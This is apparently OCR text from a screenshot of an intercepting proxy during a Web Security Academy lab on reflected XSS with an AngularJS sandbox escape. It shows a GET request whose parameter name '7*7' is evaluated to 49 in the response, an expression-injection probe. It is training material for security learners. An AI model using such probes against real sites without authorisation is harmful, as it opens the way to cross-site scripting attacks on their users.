 Request
Pretty Raw Hex
\n
1 GET /?search=key1value&7*7=payload HTTP/2
2 Host: 0ac100e2032ede5d83e62f970004002c.web-security-academy.net
3 Cookie: session=lgTomxCBGnyepUrqmorSUG3iHtcQGoa9
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
Response
Pretty Raw Hex Render
Web Security
Academy
Reflected XSS with AngularJS
sandbox escape without strings
Back to lab description
0 search results for 49